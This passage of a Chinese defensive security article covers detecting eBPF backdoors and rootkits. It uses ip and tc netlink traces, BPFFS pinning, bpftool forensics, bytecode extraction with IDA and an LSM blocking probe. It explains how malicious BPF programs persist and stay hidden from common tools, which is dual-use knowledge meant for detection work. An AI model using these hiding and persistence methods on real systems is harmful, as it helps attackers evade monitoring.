10444 ehids prog 5
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
可以看到系统进程systemd启动了8个prog程序。ehids进程创建了4个eBPF map与5个prog。但实际上前面也执行了ip link set dev ens33 xdp obj xdp-example_pass.o命令,在这里却没有显示出来。意味着这个命令输出的结果并不是所有bpf程序、map的情况。
长生命周期BPF程序类型代表
- XDP
- TC
- LWT
- CGROUP
上面提到以ip命令加载BPF字节码的场景,常见BPF工具查询不到或信息缺失。这背后原因,需要从它的工作原理讲起。ip命令加载BPF原理BPF对象的生命周期使用引用计时器管理,这一大原则是所有BPF对象都需要遵守的。而长生命周期的程序类型起FD是用户控件程序传递参数给内核空间,之后再由内核空间维持。以前面提到的IP命令ip link set dev ens33 xdp obj xdp-example_pass.o为例。ip命令的参数中包含bpf字节码文件名,ip进程打开.o字节码的FD,通过NETLINK发IFLA_XDP类型消息(子类型IFLA_XDP_FD)给内核,内核调用dev_change_xdp_fd函数,由网卡接管FD,引用计数器递增,用户空间的ip进程退出后,BPF程序依旧工作。内核源码参见:elixir.bootlin.com/linux。本文做了抓包验证,ip程序关联XDP程序类型:
17:53:22.553708 sendmsg(3,
{
msg_name={sa_family=AF_NETLINK, nl_pid=0, nl_groups=00000000},
msg_namelen=12,
msg_iov=[
{
iov_base={
{nlmsg_len=52, nlmsg_type=RTM_NEWLINK, nlmsg_flags=NLM_F_REQUEST|NLM_F_ACK, nlmsg_seq=1642672403, nlmsg_pid=0},
{ifi_family=AF_UNSPEC, ifi_type=ARPHRD_NETROM, ifi_index=if_nametoindex("ens33"), ifi_flags=0, ifi_change=0},
{
{nla_len=20, nla_type=IFLA_XDP},
[
{{nla_len=8, nla_type=IFLA_XDP_FD}, 6},
{{nla_len=8, nla_type=IFLA_XDP_FLAGS}, XDP_FLAGS_UPDATE_IF_NOEXIST}
]
}
},
iov_len=52
}
],
msg_iovlen=1,
msg_controllen=0,
msg_flags=0
}, 0) = 52
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
- 11.
- 12.
- 13.
- 14.
- 15.
- 16.
- 17.
- 18.
- 19.
- 20.
- 21.
- 22.
- 23.
- 24.
可以看到IFLA_XDP_FD后面的FD参数是6。同样,删除XDP程序,需要把FD设置为-1,对应NETLINK包构成如下:
17:55:16.306843 sendmsg(3,
{
...
{nla_len=20, nla_type=IFLA_XDP},
[
{{nla_len=8, nla_type=IFLA_XDP_FD}, -1},
{{nla_len=8, nla_type=IFLA_XDP_FLAGS}, XDP_FLAGS_UPDATE_IF_NOEXIST}
] }
...
}, 0) = 52
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
不止ip命令,TC命令分类器 也是支持BPF程序,将BPF程序作为classifiers和 act ions加载到ingress/egress hook点。背后原理与IP类似,也是NetLink协议与内核通信,网卡维持BPF对象计数器。检测机制使用原生ip、tc等命令,查看网卡加载的BPF对象
- ip link show
- tc filter show dev [网卡名] [ingress|egress]
使用bpftool命令查看bpftool net show dev ens33 -p命令可以用于查看网络相关的eBPF hook点。CGROUP的的BPF_PROG_TYPE_CGROUP_SKB、BPF_PROG_TYPE_CGROUP_SOCK类型程序的加载情况都可以通过bpftool prog show查看。长短生命周期的BPF程序区别是缺少用户空间进程PID信息。如下图所示:
BPFFS除了前面提到的方法外,BPF文件系统BPFFS也是让BPF程序后台运行的方式。用户空间进程可以使用任意名字将BPF程序PIN到BPFFS。让在BPFFS来自动增加BPF对象的refcnt引用计数器,来保持后台的活跃状态。在使用时,只需要使用bpf_obj_get(“BPFFS path”)就可以获得BPF对象的FD。BPFFS在Linux的类型是BPF_FS_MAGIC,默认目录/sys/fs/bpf/,可自定义修改,但确保文件系统类型是unix.BPF_FS_MAGIC。在检测思路上,我们需要关注虚拟文件系统是不是unix.BPF_FS_MAGIC类型。在Linux系统上,mount -t bpf来查看系统所有挂在的文件类型,是否包含BPFFS类型。
确定BPFFS的目录后,我们再查看目录下的挂载点是否存在异常。
取证
内核已加载的BPF对象导出bpftool工具可以导出有FD id的prog、map。BPF prog程序可以导出opcode\visual\linum等多种格式,并可以生成调用关系图。具体可以查看bpftool的帮助文件。
root@vmubuntu:/home/cfc4n# bpftool prog help
bpftool prog dump xlated PROG [{ file FILE | opcodes | visual | linum }]
bpftool prog dump jited PROG [{ file FILE | opcodes | linum }]
- 1.
- 2.
- 3.
BPF map与prog类似,也可以通过bpftool导出内容,并支持JSON格式化内容。
root@vmubuntu:/home/cfc4n# bpftool map dump id 20
[{
"value": {
".rodata": [{
"target_ppid": 0
},{
"uid": 0
},{
"payload_len": 38
- 1.
- 2.
- 3.
- 4.
- 5.
- 6.
- 7.
- 8.
- 9.
- 10.
BPFFSBPFFS类型的BPF对象,虽然可以更便捷的放到后台执行,用户空间程序可以退出,也可以再次读取,但这也给取证带来很大便利。bpftool命令也支持从pinned到BPFFS文件系统的路径里导出prog、map。参数稍有区别,详情见bpftool help。
内核未加载的BPF对象当定位到后门rootkit的用户空间程序后,那么BPF字节码肯定会被其调用。字节码内容一般会放在一个独立文件中,或者作为字节码编译到当前程序里。这也只需要使用IDA之类反编译工具,定位到相关字节流,导出即可。以本文演示视频中的ehids进程为例,使用GitHub/ehids/ebpfmanager 纯Go的eBPF模块管理器package,对于eBPF字节码会使用github.com/shuLhan/go-bindata/cmd/go-bindata包对BPF字节码进行加载、Gzip压缩,作为Go代码的变量,在部署时比较边界。IDA Pro加载时,我们可以在.noptrdata段部分看到这块代码,开始地址是0000000000827AE0,导出后再解压,可以还原原来的BPF ELF文件内容。
因为每个BPF用户态实现不同,类库也不一样,静态分析实践起来有难度。那可以模拟相同环境,动态运行,提前hook BPF syscall,找到FD设置的地方,也是可以导出BPF的ELF文件。字节码分析BPF字节码本身也是ELF格式,只是格式指令上有一定区别。反编译工具IDA pro也能支持,国外安全工程师开源了一个Python插件:eBPF IDA Proc ,并整理了一篇分析的文章:Reverse Engineering Ebpfkit Rootkit With BlackBerry's Enhanced IDA Processor Tool ,感兴趣的同学可以读读。
如何防御
eBPF在网络安全场景的使用,除了做入侵检测外,还可以用于防御。LSM PROBE hook提供了相关功能。以容器逃逸场景为例,行为最明显的特征是“父子进程”的Namespace不一致,子进程创建完成后,判断这个特征是否匹配,返回EPERM覆盖进程创建函数的返回值,从而起到防御的目的。相比内核模块等防御实现,eBPF实现更加安全、稳定、可靠,从而在源头上解决容器逃逸的问题。同样,本文认为eBPF也是二进制层最优秀的虚拟补丁、热更新解决方案。
LSM_PROBE(bpf, int cmd, union bpf_attr *attr, unsigned int size)
{
return -EPERM;
}
- 1.
- 2.
- 3.
- 4.
在系统的配置上有一定要求,CONFIG_BPF_LSM=y、CONFIG_LSM等配置内容,必须包含bpf等,详情可参考BCC类库Demo lsm probe 。
工程实现
练手
入门练手,可以尝试使用BCC的类库:GitHub/BCC ,以及C语言用户空间程序的各种Demo例子Demo BPF applications 。
类库选择
工程化时,对项目质量、稳定性、研发效率等都有要求,推荐Cilium的纯Go eBPF类库,由Cilium官方背书可放心使用。Datadog公司的Agent产品也是用这个类库。本文的产品也是参考Datadog,抽象包装了Cilium的eBPF库,实现配置化便捷管理eBPF程序。GitHub仓库:ehids/ebpfmanager ,欢迎大家使用。 当然,也可以使用libbpf包装的o类库实现,比如Tracee等产品。
当然,也可以使用libbpf包装的o类库实现,比如Tracee等产品。
系统兼容性CO-RE
eBPF的出现极大地简化了编写内核态代码的门槛,极高的安全性,友好的加载方式,高效的数据交互,令eBPF深受追捧。然而和编写传统内核模块相同,内核态的功能开发伴随着繁冗的适配测试工作,Linux繁多的内核版本更是让适配这件事难度陡增,这也就是BTF出现之前的很长一段时间里,bcc + clang + llvm被人们诟病的地方。程序在运行的时候,才进行编译,目标机器还得安装clang llvm kernel-header等编译环境,同时编译也会消耗大量CPU资源,这在某些高负载机器上是不能被接受的。因此,BTF&CO-RE横空出现,BTF可以理解为一种Debug符号描述方式,此前传统方式Debug信息会非常巨大,Linux内核一般会关闭Debug符号,BTF的出现解决了这一问题,大幅度减少Debug信息的大小,使得生产场景内核携带Debug信息成为可能。可喜的是,通过运用BTF&CO-RE这项技术,可以帮助开发者节省大量适配精力,但是这项技术目前还是在开发中,还有许多处理不了的场景,比如结构体成员被迁入子结构体中,这时候还是需要手动解决问题,BTF的开发者也写了一篇文章,讲解不同场景的处理方案bpf-core-reference-guide。
大型项目
在国外,云原生领域产品发展较快,涌现出一批批基于eBPF的产品,包括Cilium、Datadog 、Falco、Katran等,应用在网络编排、网络防火墙、跟踪定位、运行时安全等各个领域,可以借鉴这些大型项目的研发经验,来加快产品建设,包括多系统兼容、框架设计、项目质量、监控体系建设等。本篇以检测防御为主,工程建设相关经验,我们将在以后的文章中分享。
总结
随着云原生快速发展,eBPF实现软件、运行环境会越来越多。而eBPF的恶意利用也会越来越普遍。从国内外的情况来看,国外对这个方向的研究远比国内超前,我们再次呼吁大家,网络安全产品应当尽快具备eBPF相关威胁检测能力。本文跟大家探讨了基于eBPF技术的恶意利用与检测机制,其中提到的eBPF在防御检测产品研发、工程建设等内容,我们将在下一篇跟大家分享,敬请期待。
作者简介
陈驰、杨一、鑫博,均来自美团信息安全部。